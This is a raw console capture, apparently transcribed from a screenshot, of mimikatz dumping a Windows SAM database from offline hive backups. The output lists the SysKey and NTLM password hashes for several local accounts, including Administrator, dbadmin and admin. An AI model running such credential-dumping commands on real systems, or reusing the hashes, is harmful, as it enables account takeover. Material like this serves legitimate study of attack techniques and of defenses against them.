 mimikatz # lsadump::sam SystemBkup.hiv SamBkup.hiv
Domain : DESKTOP-3PNSS2S
SysKey : e901b42d6e31ffda57a839c62dad160b
Local SID : S-1-5-21-2686824731-1014382177-2727262529
SAMKey : 5763e0c6b6ab8fb68fafb641ccf89f1a
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f7 (503)
User : DefaultAccount
LM   :
NTLM :
RID  : 000003eb (1003)
User : admin
LM   :
NTLM : b49596b38f07e752202f433b44aaef33
RID  : 000003ec (1004)
User : dbadmin
LM   :
NTLM : c683b483559649a663f7a96eae1299ec
RID  : 000003ed (1005)
User : manny
LM   :
NTLM : 572403be7d7927ff36fe38a80d08165e
RID  : 000003ef (1007)
User : admin1
LM   :
NTLM : ebe7973885cb068eb2e74321ea913e14
RID  : 000003f3 (1011)
User : admin2
LM   :
NTLM : de26cce0356891a4a020e7c4957afc72
mimikatz #